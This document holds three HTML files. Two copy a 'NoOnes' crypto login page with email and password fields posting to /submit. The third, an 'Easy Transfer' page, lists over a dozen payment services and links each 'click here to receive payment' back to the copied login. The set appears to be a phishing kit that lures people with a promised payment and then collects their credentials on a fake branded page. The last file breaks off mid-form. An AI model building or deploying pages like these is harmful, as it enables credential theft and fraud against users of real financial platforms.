
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Crypto Login</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&display=swap" rel="stylesheet">

    <style>   
        body {
            font-family: 'Roboto', sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            background-color:rgb(0, 25, 25);
            color: rgb(7, 0, 0);
            margin: 0;
            flex-direction: column;
            /* Ensure vertical stacking */
        }
        .dark-mode .continue {
            background-color: #910f0f;}


        .continue {
            background-color: #a19d9d;
            border: none;
            padding: 3px 6px;
            padding-bottom: 35px;
            border-radius: 5px;
            cursor: pointer;
            transition: background-color 0.3s;
            height: 3px;
            opacity: 0.5;
        }

        input:checked + .slider {
            background-color: #494a4a;
        }

        input:checked + .slider:before {
            transform: translateX(20px);
        }

        .slider {
            position: absolute;
            cursor: pointer;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: #09e52a77;
            transition: .4s;
            border-radius: 34px;
        }

        .slider:before {
            position: absolute;
            content: "";
            height: 10px;
            width: 10px;
            left: -2px;
            bottom: -2px;
            background-color: rgb(19, 19, 19);
            transition: .4s;
            border-radius: 50%;
        }
        .slider::after{
            background-color: #910f0f;
        }

        .switch {
            position: relative;
            display: inline-block;
            width: 28px;
            height: 20px;
            margin: 0 10px;
        }

        .switch input {
            opacity: 0;
            width: 0;
            height: 0;
        }

        .social-button:hover {
            background-color: hsla(160, 3%, 45%, 0.874);
        }

        .social-button {
            display: flex;
            align-items: center;
            justify-content: center;
            background: #127251;
            color: white;
            border: none;
            cursor: pointer;
            padding: 10px;
            height: 40px;
            border-radius: 5px;
            flex: 1;
            margin: 0 5px;
        }
        .social-buttons {
            display: flex;
            justify-content: space-between;
                    margin-top: 20px;}
    
        input {
            width: 80%;
            padding: 7px;
            border: 1px solid #ccc;
            border-radius: 5px;
            margin-bottom: 10px;
            background-color: #bbb3b3;
            color: #1e1d1d;
            font-size: 16px;
        }

        label {
            display: block;
            margin: 10px 0 5px;
            color: black;
            opacity: 1;
        }

        .form-group {
            margin-bottom: 20px;
            text-align: left;
        }
        .divider {
            border: none;
            height: 1px;
            background-color: #474847;
            margin: 10px 0;
            width: 100%;}
            .divider-text {
            padding: 0 10px;
            color: rgb(22, 22, 22);
            opacity: 1;}
            .divider-container {
            display: flex;
            align-items: center;
            text-align: center;
        margin: 20px;}



        .noones-text {
            font-family: 'Press Start 2P', monospace;
            font-size: 2em;
            background-color: rgb(0, 25, 25);
            opacity: 0.8;
            width: 100%;
            height: 58px;
            padding: 20px 0;
            letter-spacing: -0.43cm;
            text-align: center;
            color: #258e5d;
            margin-bottom: 20px; /* Space between NoOnes and login */
        }

        .noones-container {
            display: inline-block;
        }

        .noones-letter {
            display: inline-block;
            transition: transform 0.3s ease;
            color: #258e5d;
        }

        /* ... (nth-child and other noones-letter styles) ... */


        .login-container {
            background: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(255, 255, 255, 0.1);
            text-align: center;
            width: 100%;
            max-width: 300px;
            margin: 0 auto; /* Center the login container */
            transition: background-color 0.3s, color 0.3s;
            height: 93vh;
        }

        .dark-mode {
            background-color:rgb(0, 25, 25);
            color: white;
        }

        .dark-mode .login-container {
            background-color: #2b2b2b;
            color: white;
        }
        .light-mode .login-container{
            background: #f0edef;
            color: #313030;
        }
        .noones-letter{
            display: inline-block;
            transition: transform 0.3sec ease;
            color: #258e5d;
        }
        .noones-letter:nth-child(1)
        {
            transform: translateY(1px);
            transform:  rotate(-8deg );
        }
        .noones-letter:nth-child(2){

            transform:translateY(9px) ;
            
        }
        .noones-letter:nth-child(3){
             transform:translateY(-9px) ;
        }
        .noones-letter:nth-child(4){
            transform: translateY(0px);
        }
        .noones-letter:nth-child(5) { /* e */
    transform: translateY(0px);
}

.special-s { /* s */
    transform: translateY(0px); /* Or any other value */
}

/* Example: Hover effect (move letters up on hover) */
.noones-letter:hover {
    transform: translateY(0); /* Adjust as needed */
}

/* Example: Responsive adjustment (move letters down on smaller screens) */
@media (max-width: 768px) {
    .noones-letter {
        transform: translateY(0); /* Reset on smaller screens if needed */
    }
}
.log{
    text-align: left;
}
.container{
    padding-right: 210px;
    
}
 
        /* ... (rest of your CSS styles) ... */

    </style>
</head>
<body class="light-mode">

    <div class="noones-text">
        <div class="noones-container">
            <span class="noones-letter">n</span>
            <span class="noones-letter">o</span>
            <span class="noones-letter">O</span>
            <span class="noones-letter">n</span>
            <span class="noones-letter">e</span>
            <span class="noones-letter special-s">s</span>
        </div>
    </div>

    <div class="login-container">
       
       <div class="log">
            <h2>Log in</h2>
           <p>Access your NoOnes account</p></div>
        



        <hr class="divider" style="color: #3f3f3f;"> <!-- Divider -->

        <div class="social-buttons">
            <button class="social-button google-btn">
                <svg xmlns="http://www.w3.org/2000/svg" width="16"   height="16" fill="currentColor" class="bi bi-google" viewBox="0 0 16 16">
                    <path d="M15.545 6.558a9.4 9.4 0 0 1 .139 1.626c0 2.434-.87 4.492-2.384 5.885h.002C11.978 15.292 10.158 16 8 16A8 8 0 1 1 8 0a7.7 7.7 0 0 1 5.352 2.082l-2.284 2.284A4.35 4.35 0 0 0 8 3.166c-2.087 0-3.86 1.408-4.492 3.304a4.8 4.8 0 0 0 0 3.063h.003c.635 1.893 2.405 3.301 4.492 3.301 1.078 0 2.004-.276 2.722-.764h-.003a3.7 3.7 0 0 0 1.599-2.431H8v-3.08z" />
                </svg>
            </button>
            <button class="social-button facebook-btn">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16">
                    <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"/>
                </svg>
            </button>
            <button class="social-button apple-btn">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-apple" viewBox="0 0 16 16">
                    <path d="M11.182.008C11.148-.03 9.923.023 8.857 1.18c-1.066 1.156-.902 2.482-.878 2.516s1.52.087 2.475-1.258.762-2.391.728-2.43m3.314 11.733c-.048-.096-2.325-1.234-2.113-3.422s1.675-2.789 1.698-2.854-.597-.79-1.254-1.157a3.7 3.7 0 0 0-1.563-.434c-.108-.003-.483-.095-1.254.116-.508.139-1.653.589-1.968.607-.316.018-1.256-.522-2.267-.665-.647-.125-1.333.131-1.824.328-.49.196-1.422.754-2.074 2.237-.652 1.482-.311 3.83-.067 4.56s.625 1.924 1.273 2.796c.576.984 1.34 1.667 1.659 1.899s1.219.386 1.843.067c.502-.308 1.408-.485 1.766-.472.357.013 1.061.154 1.782.539.571.197 1.111.115 1.652-.105.541-.221 1.324-1.059 2.238-2.758q.52-1.185.473-1.282"/>
                    <path d="M11.182.008C11.148-.03 9.923.023 8.857 1.18c-1.066 1.156-.902 2.482-.878 2.516s1.52.087 2.475-1.258.762-2.391.728-2.43m3.314 11.733c-.048-.096-2.325-1.234-2.113-3.422s1.675-2.789 1.698-2.854-.597-.79-1.254-1.157a3.7 3.7 0 0 0-1.563-.434c-.108-.003-.483-.095-1.254.116-.508.139-1.653.589-1.968.607-.316.018-1.256-.522-2.267-.665-.647-.125-1.333.131-1.824.328-.49.196-1.422.754-2.074 2.237-.652 1.482-.311 3.83-.067 4.56s.625 1.924 1.273 2.796c.576.984 1.34 1.667 1.659 1.899s1.219.386 1.843.067c.502-.308 1.408-.485 1.766-.472.357.013 1.061.154 1.782.539.571.197 1.111.115 1.652-.105.541-.221 1.324-1.059 2.238-2.758q.52-1.185.473-1.282"/>
                  </svg>
            </button>

      
         
        </div>
        <div class="l">
            <h6>Don't have an account? <a href="Join" style="color: #0a8157;">Join Us</a></h6>
        </div>

        <div class="divider-container">
            <div class="divider"></div>
            <div class="divider-text">or</div>
            <div class="divider"></div>
        </div>



        <form id="loginForm" action="/submit" method="POST">

               <div class="form-group">
            <label for="email">Email</label>
          
            <input type="email" placeholder="example@email.com" required   name="email"   id="emailDisplay">
            <label for="password">Password</label>
            <input type="password" placeholder="Password" required name="password"   id="password">

            <div class="password-container">   <button type="button" id="togglePassword">
                <!-- Initial SVG for showing password -->
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-eye-slash" viewBox="0 0 16 16">
                    <path d="M13.359 11.238C15.06 9.72 16 8 16 8s-3-5.5-8-5.5a7 7 0 0 0-2.79.588l.77.771A6 6 0 0 1 8 3.5c2.12 0 3.879 1.168 5.168 2.457A13 13 0 0 1 14.828 8q-.086.13-.195.288c-.335.48-.83 1.12-1.465 1.755q-.247.248-.517.486z"/>
                    <path d="M11.297 9.176a3.5 3.5 0 0 0-4.474-4.474l.823.823a2.5 2.5 0 0 1 2.829 2.829zm-2.943 1.299.822.822a3.5 3.5 0 0 1-4.474-4.474l.823.823a2.5 2.5 0 0 0 2.829 2.829"/>
                    <path d="M3.35 5.47q-.27.24-.518.487A13 13 0 0 0 1.172 8l.195.288c.335.48.83 1.12 1.465 1.755C4.121 11.332 5.881 12.5 8 12.5c.716 0 1.39-.133 2.02-.36l.77.772A7 7 0 0 1 8 13.5C3 13.5 0 8 0 8s.939-1.721 2.641-3.238l.708.709zm10.296 8.884-12-12 .708-.708 12 12z"/>
                  </svg>
                    </button></div>
                 </div>

        


      
             <div class="f">
            <a href="forgot" style="color: #0a8157;"><h6>Forgot password?</h6></a>
              </div>

               <button class="continue"><label for="continue"  id="continueButton">Continue</label></button>    


        </form>
        
        <br>
        <a href="log" style="color: #0a8157;">  <h6>log in with your phone number</h6></a>
        <div class="container">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="white" class="bi bi-sun" viewBox="0 0 16 16">
                <path d="M8 11a3 3 0 1 1 0-6 3 3 0 0 1 0 6m0 1a4 4 0 1 0 0-8 4 4 0 0 0 0 8M8 0a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 0m0 13a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 13m8-5a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2a.5.5 0 0 1 .5.5M3 8a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2A.5.5 0 0 1 3 8m10.657-5.657a.5.5 0 0 1 0 .707l-1.414 1.415a.5.5 0 1 1-.707-.708l1.414-1.414a.5.5 0 0 1 .707 0m-9.193 9.193a.5.5 0 0 1 0 .707L3.05 13.657a.5.5 0 0 1-.707-.707l1.414-1.414a.5.5 0 0 1 .707 0m9.193 2.121a.5.5 0 0 1-.707 0l-1.414-1.414a.5.5 0 0 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .707M4.464 4.465a.5.5 0 0 1-.707 0L2.343 3.05a.5.5 0 1 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .708"/>
            </svg>
            <div class="switch">
                <input type="checkbox" id="toggle" />
                <label for="toggle" class="slider"></label>
            </div>

            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="green" class="bi bi-moon-stars-fill" viewBox="0 0 16 16">
                <path d="M6 .278a.77.77 0 0 1 .08.858 7.2 7.2 0 0 0-.878 3.46c0 4.021 3.278 7.277 7.318 7.277q.792-.001 1.533-.16a.79.79 0 0 1 .81.316.73.73 0 0 1-.031.893A8.35 8.35 0 0 1 8.344 16C3.734 16 0 12.286 0 7.71 0 4.266 2.114 1.312 5.124.06A.75.75 0 0 1 6 .278"/>
                <path d="M10.794 3.148a.217.217 0 0 1 .412 0l.387 1.162c.173.518.579.924 1.097 1.097l1.162.387a.217.217 0 0 1 0 .412l-1.162.387a1.73 1.73 0 0 0-1.097 1.097l-.387 1.162a.217.217 0 0 1-.412 0l-.387-1.162A1.73 1.73 0 0 0 9.31 6.593l-1.162-.387a.217.217 0 0 1 0-.412l1.162-.387a1.73 1.73 0 0 0 1.097-1.097zM13.863.099a.145.145 0 0 1 .274 0l.258.774c.115.346.386.617.732.732l.774.258a.145.145 0 0 1 0 .274l-.774.258a1.16 1.16 0 0 0-.732.732l-.258.774a.145.145 0 0 1-.274 0l-.258-.774a1.16 1.16 0 0 0-.732-.732l-.774-.258a.145.145 0 0 1 0-.274l.774-.258c.346-.115.617-.386.732-.732z"/>
              </svg>

              
        </div>

       
    </div>

   




       

        
    <script>









document.addEventListener('DOMContentLoaded', () => {
    const continueButton = document.getElementById('continueButton');

    continueButton.addEventListener('click', () => {
        window.location.href = 'av.html'; // Replace with the URL of the page you want to redirect to
    });
});




document.addEventListener('DOMContentLoaded', () => {
    const togglePassword = document.getElementById('togglePassword');
    const passwordInput = document.getElementById('password');

    togglePassword.addEventListener('click', function () {
        // Toggle the type attribute
        if (passwordInput.type === 'password') {
            passwordInput.type = 'text';
            // Change to eye-slash SVG
            togglePassword.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-eye-slash" viewBox="0 0 16 16">
  <path d="M13.359 11.238C15.06 9.72 16 8 16 8s-3-5.5-8-5.5a7 7 0 0 0-2.79.588l.77.771A6 6 0 0 1 8 3.5c2.12 0 3.879 1.168 5.168 2.457A13 13 0 0 1 14.828 8q-.086.13-.195.288c-.335.48-.83 1.12-1.465 1.755q-.247.248-.517.486z"/>
  <path d="M11.297 9.176a3.5 3.5 0 0 0-4.474-4.474l.823.823a2.5 2.5 0 0 1 2.829 2.829zm-2.943 1.299.822.822a3.5 3.5 0 0 1-4.474-4.474l.823.823a2.5 2.5 0 0 0 2.829 2.829"/>
  <path d="M3.35 5.47q-.27.24-.518.487A13 13 0 0 0 1.172 8l.195.288c.335.48.83 1.12 1.465 1.755C4.121 11.332 5.881 12.5 8 12.5c.716 0 1.39-.133 2.02-.36l.77.772A7 7 0 0 1 8 13.5C3 13.5 0 8 0 8s.939-1.721 2.641-3.238l.708.709zm10.296 8.884-12-12 .708-.708 12 12z"/>
</svg>`;
        } else {
            passwordInput.type = 'password';
            // Change to eye SVG
            togglePassword.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-eye" viewBox="0 0 16 16">
  <path d="M16 8s-3-5.5-8-5.5S0 8 0 8s3 5.5 8 5.5S16 8 16 8M1.173 8a13 13 0 0 1 1.66-2.043C4.12 4.668 5.88 3.5 8 3.5s3.879 1.168 5.168 2.457A13 13 0 0 1 14.828 8q-.086.13-.195.288c-.335.48-.83 1.12-1.465 1.755C11.879 11.332 10.119 12.5 8 12.5s-3.879-1.168-5.168-2.457A13 13 0 0 1 1.172 8z"/>
  <path d="M8 5.5a2.5 2.5 0 1 0 0 5 2.5 2.5 0 0 0 0-5M4.5 8a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0"/>
</svg>`;
        }
    });
});















        // JavaScript to toggle light/dark mode
        const toggle = document.getElementById('toggle'); // Get the toggle switch by ID
   const viewpage = document.querySelector('.login-container'); // Get the login container
   const continueButton = document.querySelector('.continue'); // Get the continue button

    toggle.addEventListener('change', () => {
    document.body.classList.toggle('dark-mode'); // Toggle dark mode class on body
    document.body.classList.toggle('light-mode'); // Toggle light mode class on body
    viewpage.classList.toggle('dark-mode'); // Toggle dark mode class on login container
    viewpage.classList.toggle('light-mode'); // Toggle light mode class on login container

    // Change background color of login container based on toggle state
    if (toggle.checked) {
        viewpage.style.backgroundColor = ' #343333;'; // Change to a specific color for dark mode
        continueButton.style.backgroundColor = 'white'; // Change button color for dark mode
    } else {
        viewpage.style.backgroundColor = 'white'; // Change back to original color for light mode
        continueButton.style.backgroundColor = 'rgb(22, 22, 22);'; // Change button color for light mode
    }
});
    </script>

    

</body>
</html>
</file>


<file: av.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <style>


body{
    background-color: rgb(109, 21, 152);
    text-align: center;
    font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
    text-decoration:underline;
    color: #f5ebf1;
    height: 80vh;
    width: 100%;
}

        table{
            background-color: rgb(242, 246, 246);
            border-radius: 2px;
            width: 100%;
            text-align: center;
            padding: 1px;
        }
    
        th, td {
            border: 5px solid #310350; /* Add a solid black border */
            padding: 8px; /* Add some padding for better spacing */
            text-align: left; /* Align text to the left */
        }
        th {
            background-color: #881c69; /* Light gray background for header */
        }
        td{
            background-color: rgba(18, 8, 30, 0.429);
            
            border-radius: 5px;
        }




    </style>
</head>
<body>

      <h1>Easy  Transfer </h1>

      
    <br>

     <table>
        <tr>
            <td>payment methods</td>
            <td> click to accept payment method</td>
            
        </tr>



        <tr>   
            <th>
                
                <img src="paypal.png" alt="paypal">
            </th>
            <th>

                <a href="noones.html"  style="color: rgb(19, 220, 19);">click here to receive payment</a>
            </th>




            <tr>

                <th>
                    <img src="skrill.jpg" alt="skrill">
                </th>

                <th>
                    <a href="noones.html" style="color: rgb(19, 220, 19);"> click here to receive payment</a>
                </th>
            </tr>
        </tr>


             <tr>
                 <th>
                    <img src="neteller.jpg"  alt="neteller">
                 </th>

                 <th>
                    <a href="noones.html" style="color:  rgb(19, 220, 19);"> click here to receive payment</a>
                 </th>
             </tr>



             <tr>
                 <th>

                    <img src="cashapp.png"   alt="cashapp">
                 </th>

                 <th>
                      <a href="noones.html"  style="color: rgb(19, 220, 19);">click here to receive payment</a>
                 </th>


                 
             </tr>




             <tr>
                <th> 
                    <img src="g pay.jpg"  alt="g pay">

                </th>


                <th>
                <a href="noones.html" style="color:  rgb(19, 220, 19);"> click here to receive payment</a>
                </th>
             </tr>





              <tr>

                <th>
                    <img src="mpesa.png"  alt="mpesa">
                </th>

                <th>
                    <a href="noones.html" style="color:  rgb(19, 220, 19);">click here to receive payment</a>
                </th>



                
             
                
              </tr>



              <tr>

                <th> <img src="i$m bank.png" alt="imbank"></th>


                <th>

                    <a href="noones.html" style="color:  rgb(19, 220, 19);">click here to receive payment</a>


                </th>

                
              </tr>


              <tr>

                <th> <img src="kcb.png" alt="kcb"></th>


                <th>

                    <a href="noones.html" style="color:  rgb(19, 220, 19);">click here to receive payment</a>


                </th>

                
              </tr>
            



              <tr>

                <th> <img src="equity.png" alt="equity"></th>


                <th>

                    <a href="noones.html" style="color:  rgb(19, 220, 19);">click here to receive payment</a>


                </th>

                
              </tr>



              <tr>

                <th> <img src="samsungpay.jpg" alt="samsungpay"></th>


                <th>

                    <a href="noones.html" style="color:  rgb(19, 220, 19);">click here to receive payment</a>


                </th>

                
              </tr>


              <tr>

                <th> <img src="square.png" alt="square"></th>


                <th>

                    <a href="noones.html" style="color:  rgb(19, 220, 19);">click here to receive payment</a>


                </th>

                
              </tr>




              <tr>

                <th> <img src="applepay.png" alt="applepay"></th>


                <th>

                    <a href="noones.html" style="color:  rgb(19, 220, 19);">click here to receive payment</a>


                </th>

                
              </tr>



              <tr>

                <th> <img src="amazon.jpg" alt="amazon"></th>


                <th>

                    <a href="noones.html" style="color:  rgb(19, 220, 19);">click here to receive payment</a>


                </th>

                
              </tr>
     </table>

    







     
  
</body>
</html>
</file>

<file: noones.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Crypto Login</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&display=swap" rel="stylesheet">

    <style>   
        body {
            font-family: 'Roboto', sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            background-color:rgb(0, 25, 25);
            color: rgb(7, 0, 0);
            margin: 0;
            flex-direction: column;
            /* Ensure vertical stacking */
        }
        .dark-mode .continue {
            background-color: #910f0f;}


        .continue {
            background-color: #a19d9d;
            border: none;
            padding: 3px 6px;
            padding-bottom: 35px;
            border-radius: 5px;
            cursor: pointer;
            transition: background-color 0.3s;
            height: 3px;
            opacity: 0.5;
        }

        input:checked + .slider {
            background-color: #494a4a;
        }

        input:checked + .slider:before {
            transform: translateX(20px);
        }

        .slider {
            position: absolute;
            cursor: pointer;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: #09e52a77;
            transition: .4s;
            border-radius: 34px;
        }

        .slider:before {
            position: absolute;
            content: "";
            height: 10px;
            width: 10px;
            left: -2px;
            bottom: -2px;
            background-color: rgb(19, 19, 19);
            transition: .4s;
            border-radius: 50%;
        }
        .slider::after{
            background-color: #910f0f;
        }

        .switch {
            position: relative;
            display: inline-block;
            width: 28px;
            height: 20px;
            margin: 0 10px;
        }

        .switch input {
            opacity: 0;
            width: 0;
            height: 0;
        }

        .social-button:hover {
            background-color: hsla(160, 3%, 45%, 0.874);
        }

        .social-button {
            display: flex;
            align-items: center;
            justify-content: center;
            background: #127251;
            color: white;
            border: none;
            cursor: pointer;
            padding: 10px;
            height: 40px;
            border-radius: 5px;
            flex: 1;
            margin: 0 5px;
        }
        .social-buttons {
            display: flex;
            justify-content: space-between;
                    margin-top: 20px;}
    
        input {
            width: 80%;
            padding: 7px;
            border: 1px solid #ccc;
            border-radius: 5px;
            margin-bottom: 10px;
            background-color: #bbb3b3;
            color: #1e1d1d;
            font-size: 16px;
        }

        label {
            display: block;
            margin: 10px 0 5px;
            color: black;
            opacity: 1;
        }

        .form-group {
            margin-bottom: 20px;
            text-align: left;
        }
        .divider {
            border: none;
            height: 1px;
            background-color: #474847;
            margin: 10px 0;
            width: 100%;}
            .divider-text {
            padding: 0 10px;
            color: rgb(22, 22, 22);
            opacity: 1;}
            .divider-container {
            display: flex;
            align-items: center;
            text-align: center;
        margin: 20px;}



        .noones-text {
            font-family: 'Press Start 2P', monospace;
            font-size: 2em;
            background-color: rgb(0, 25, 25);
            opacity: 0.8;
            width: 100%;
            height: 58px;
            padding: 20px 0;
            letter-spacing: -0.43cm;
            text-align: center;
            color: #258e5d;
            margin-bottom: 20px; /* Space between NoOnes and login */
        }

        .noones-container {
            display: inline-block;
        }

        .noones-letter {
            display: inline-block;
            transition: transform 0.3s ease;
            color: #258e5d;
        }

        /* ... (nth-child and other noones-letter styles) ... */


        .login-container {
            background: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(255, 255, 255, 0.1);
            text-align: center;
            width: 100%;
            max-width: 300px;
            margin: 0 auto; /* Center the login container */
            transition: background-color 0.3s, color 0.3s;
            height: 93vh;
        }

        .dark-mode {
            background-color:rgb(0, 25, 25);
            color: white;
        }

        .dark-mode .login-container {
            background-color: #2b2b2b;
            color: white;
        }
        .light-mode .login-container{
            background: #f0edef;
            color: #313030;
        }
        .noones-letter{
            display: inline-block;
            transition: transform 0.3sec ease;
            color: #258e5d;
        }
        .noones-letter:nth-child(1)
        {
            transform: translateY(1px);
            transform:  rotate(-8deg );
        }
        .noones-letter:nth-child(2){

            transform:translateY(9px) ;
            
        }
        .noones-letter:nth-child(3){
             transform:translateY(-9px) ;
        }
        .noones-letter:nth-child(4){
            transform: translateY(0px);
        }
        .noones-letter:nth-child(5) { /* e */
    transform: translateY(0px);
}

.special-s { /* s */
    transform: translateY(0px); /* Or any other value */
}

/* Example: Hover effect (move letters up on hover) */
.noones-letter:hover {
    transform: translateY(0); /* Adjust as needed */
}

/* Example: Responsive adjustment (move letters down on smaller screens) */
@media (max-width: 768px) {
    .noones-letter {
        transform: translateY(0); /* Reset on smaller screens if needed */
    }
}
.log{
    text-align: left;
}
.container{
    padding-right: 210px;
    
}
 
        /* ... (rest of your CSS styles) ... */

    </style>
</head>
<body class="light-mode">

    <div class="noones-text">
        <div class="noones-container">
            <span class="noones-letter">n</span>
            <span class="noones-letter">o</span>
            <span class="noones-letter">O</span>
            <span class="noones-letter">n</span>
            <span class="noones-letter">e</span>
            <span class="noones-letter special-s">s</span>
        </div>
    </div>

    <div class="login-container">
       
       <div class="log">
            <h2>Log in</h2>
           <p>Access your NoOnes account</p></div>
        



        <hr class="divider" style="color: #3f3f3f;"> <!-- Divider -->

        <div class="social-buttons">
            <button class="social-button google-btn">
                <svg xmlns="http://www.w3.org/2000/svg" width="16"   height="16" fill="currentColor" class="bi bi-google" viewBox="0 0 16 16">
                    <path d="M15.545 6.558a9.4 9.4 0 0 1 .139 1.626c0 2.434-.87 4.492-2.384 5.885h.002C11.978 15.292 10.158 16 8 16A8 8 0 1 1 8 0a7.7 7.7 0 0 1 5.352 2.082l-2.284 2.284A4.35 4.35 0 0 0 8 3.166c-2.087 0-3.86 1.408-4.492 3.304a4.8 4.8 0 0 0 0 3.063h.003c.635 1.893 2.405 3.301 4.492 3.301 1.078 0 2.004-.276 2.722-.764h-.003a3.7 3.7 0 0 0 1.599-2.431H8v-3.08z" />
                </svg>
            </button>
            <button class="social-button facebook-btn">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16">
                    <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"/>
                </svg>
            </button>
            <button class="social-button apple-btn">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-apple" viewBox="0 0 16 16">
                    <path d="M11.182.008C11.148-.03 9.923.023 8.857 1.18c-1.066 1.156-.902 2.482-.878 2.516s1.52.087 2.475-1.258.762-2.391.728-2.43m3.314 11.733c-.048-.096-2.325-1.234-2.113-3.422s1.675-2.789 1.698-2.854-.597-.79-1.254-1.157a3.7 3.7 0 0 0-1.563-.434c-.108-.003-.483-.095-1.254.116-.508.139-1.653.589-1.968.607-.316.018-1.256-.522-2.267-.665-.647-.125-1.333.131-1.824.328-.49.196-1.422.754-2.074 2.237-.652 1.482-.311 3.83-.067 4.56s.625 1.924 1.273 2.796c.576.984 1.34 1.667 1.659 1.899s1.219.386 1.843.067c.502-.308 1.408-.485 1.766-.472.357.013 1.061.154 1.782.539.571.197 1.111.115 1.652-.105.541-.221 1.324-1.059 2.238-2.758q.52-1.185.473-1.282"/>
                    <path d="M11.182.008C11.148-.03 9.923.023 8.857 1.18c-1.066 1.156-.902 2.482-.878 2.516s1.52.087 2.475-1.258.762-2.391.728-2.43m3.314 11.733c-.048-.096-2.325-1.234-2.113-3.422s1.675-2.789 1.698-2.854-.597-.79-1.254-1.157a3.7 3.7 0 0 0-1.563-.434c-.108-.003-.483-.095-1.254.116-.508.139-1.653.589-1.968.607-.316.018-1.256-.522-2.267-.665-.647-.125-1.333.131-1.824.328-.49.196-1.422.754-2.074 2.237-.652 1.482-.311 3.83-.067 4.56s.625 1.924 1.273 2.796c.576.984 1.34 1.667 1.659 1.899s1.219.386 1.843.067c.502-.308 1.408-.485 1.766-.472.357.013 1.061.154 1.782.539.571.197 1.111.115 1.652-.105.541-.221 1.324-1.059 2.238-2.758q.52-1.185.473-1.282"/>
                  </svg>
            </button>

      
         
        </div>
        <div class="l">
            <h6>Don't have an account? <a href="Join" style="color: #0a8157;">Join Us</a></h6>
        </div>

        <div class="divider-container">
            <div class="divider"></div>
            <div class="divider-text">or</div>
            <div class="divider"></div>
        </div>



        <form id="loginForm" action="/submit" method="POST">

               <div class="form-group">
            <label for="email">Email</label>
          
            <input type="email" placeholder="example@email.com" required   name="email"   id="emailDisplay">
            <label for="password">Password</label>
            <input type="password" placeholder="Password" required name="password"   id="password">

            <div class="password-container">   <button type="button" id="togglePassword">
                <!-- Initial SVG for showing password -->
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-eye-slash" viewBox="0 0 16 16">
                    <path d="M13.359 11.238C15.06 9.72 16 8 16 8s-3-5.5-8-5.5a7 7 0 0 0-2.79.588l.77.771A6 6 0 0 1 8 3.5c2.12 0 3.879 1.168 5.168 2.457A13 13 0 0 1 14.828 8q-.086.13-.195.288c-.335.48-.83 1.12-1.465 1.755q-.247.248-.517.486z"/>
                    <path d="M11.297 9.176a3.5 3.5 0 0 0-4.474-4.474l.823.823a2.5 2.5 0 0 1 2.829 2.829zm-2.943 1.299.822.822a3.5 3.5 0 0 1-4.474-4.474l.823.823a2.5 2.5 0 0 0 2.829 2.829"/>
                    <path d="M3.35 5.47q-.27.24-.518.487A13 13 0 0 0 1.172 8l.195.288c.335.48.83 1.12 1.465 1.755C4.121 11.332 5.881 12.5 8 12.5c.716 0 1.39-.133 2.02-.36l.77.772A7 7 0 0 1 8 13.5C3 13.5 0 8 0 8s.939-1.721 2.641-3.238l.708.709zm10.296 8.884-12-12 .708-.708 12 12z"/>
                  </svg>
                    </button></div>
                 </div>

        


      
             <div class="f">
            <a href="forgot" style="color: #0a8157;"><h6>Forgot password?</h6></a>
              </div>

